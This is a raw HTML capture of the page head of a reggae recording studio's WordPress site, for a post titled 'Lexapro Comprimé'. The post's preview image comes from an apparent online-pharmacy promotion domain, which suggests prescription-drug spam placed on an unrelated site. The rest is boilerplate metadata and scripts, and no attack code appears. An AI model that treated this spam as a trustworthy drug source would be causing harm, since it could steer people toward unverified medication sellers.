

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiwistudio.com/2021/05/24/lexapro-comprime/
body_size: 31567
content:
<!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lexapro Comprimé - Recording Studio</title>
	<meta name="description" content="Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae." />
	<link rel="canonical" href="https://fiwistudio.com/2021/05/24/lexapro-comprime/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lexapro Comprimé - Recording Studio" />
	<meta property="og:description" content="Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae." />
	<meta property="og:url" content="https://fiwistudio.com/2021/05/24/lexapro-comprime/" />
	<meta property="og:site_name" content="Recording Studio" />
	<meta property="article:published_time" content="2021-05-24T10:56:14+00:00" />
	<meta property="article:modified_time" content="2021-05-24T10:56:17+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/fr/lexapro.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/","url":"https://fiwistudio.com/2021/05/24/lexapro-comprime/","name":"Lexapro Comprimé - Recording Studio","isPartOf":{"@id":"https://fiwistudio.com/#website"},"primaryImageOfPage":{"@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/#primaryimage"},"image":{"@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/fr/lexapro.jpg","datePublished":"2021-05-24T10:56:14+00:00","dateModified":"2021-05-24T10:56:17+00:00","author":{"@id":"https://fiwistudio.com/#/schema/person/cb711b8cf1a992c5e8af6e1823a08958"},"description":"Fiwi Studio, is a Maryland USA based record label and recording studio, that place great emphasis on Producing Quality Reggae, both culture and Dancehall Reggae.","breadcrumb":{"@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiwistudio.com/2021/05/24/lexapro-comprime/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/#primaryimage","url":"https://images.unlimrx.com/promo/fr/lexapro.jpg","contentUrl":"https://images.unlimrx.com/promo/fr/lexapro.jpg"},{"@type":"BreadcrumbList","@id":"https://fiwistudio.com/2021/05/24/lexapro-comprime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fiwistudio.com/"},{"@type":"ListItem","position":2,"name":"Lexapro Comprimé"}]},{"@type":"WebSite","@id":"https://fiwistudio.com/#website","url":"https://fiwistudio.com/","name":"Recording Studio","description":"Record Label","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiwistudio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fiwistudio.com/#/schema/person/cb711b8cf1a992c5e8af6e1823a08958","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiwistudio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&d=mm&r=g","caption":"admin"},"description":"A Reggae Recording Studio","sameAs":["http://fiwistudio.com"],"url":"https://fiwistudio.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Recording Studio &raquo; Feed" href="https://fiwistudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recording Studio &raquo; Comments Feed" href="https://fiwistudio.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fiwistudio.com/wp-includes/css/dist/block-library/style.min.css?ver=2725bbdd5e664a1e5390320a5ff32578' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend-9542e875c28c49f0ab73c76a3fa4ca60.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/a332b30-1888c2127799da9adf48aec5b3766675.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/0612f29-447552e3295068e7e9297e30ecd62192.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min-fa519f1e7cd043781dae3f412b833587.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min-8b5b65d11858de3c192295f8f78a600c.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=2725bbdd5e664a1e5390320a5ff32578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1238-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1238-9d46c4886cde99f48b1393002c3300e8.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tabs-frontend-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend-44f9ee59062d0cd06e452c875fa7a9ba.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1471-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1471-19c74624c4e74c458c3baba44dffa187.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-78-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-78-8eb0924d364af6b1f381a7f0e43d3ba6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto-f59b63ed857b11be1ddc14653805048f.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab-fb9d24b44c661465b244e81a5ac2b801.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans-173584bd89ba0c004d92931a0aeed832.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min-8a1b88c6c31b599640e932499ab2721b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min-7b7f4f525a082015973de313519a50ef.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.1.0" id="jupiterx-utils-js" defer></script>
<link rel="https://api.w.org/" href="https://fiwistudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiwistudio.com/wp-json/wp/v2/posts/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiwistudio.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fiwistudio.com/?p=1643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiwistudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiwistudio.com%2F2021%2F05%2F24%2Flexapro-comprime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiwistudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiwistudio.com%2F2021%2F05%2F24%2Flexapro-comprime%2F&#038;format=xml" />
<meta name="google-site-verification" content="wsny2ge4o0JU544BEZCfDApz4KNV0RfZXEksXhHx7Kw" /><meta name="google-site-verification" content="Tq2WnJLy4DyuIJVPVJTxgcwKOYxsPOllCIsmCPjfHjM" /><meta name="generator" content="Redux 4.5.9" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//fiwistudio.com/?wordfence_lh=1&hid=2FDF332A6EBC29338D7759CF71B5C90D');
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="Shortcut Icon" href="https://fiwistudio.com/wp-content/themes/jupiterx/lib/favicon.ico" type="image/x-icon"/>		<style type="text/css" id="wp-custom-css">
			.jupiterx-post-title {
	color:#883eff;
}
.jupiterx-title {
		color:#883eff;
}		</style>
		<meta name="google-site-verification" content="wsny2ge4o0JU544BEZCfDApz4KNV0RfZXEksXhHx7Kw" /></head><body class="wp-singular post-template-default single single-post postid-1643 single-format-standard wp-theme-jupiterx no-js elementor-default elementor-kit-1238 jupiterx-post-template-1" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;377&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-header">
					<div class="elementor-section-wrap">
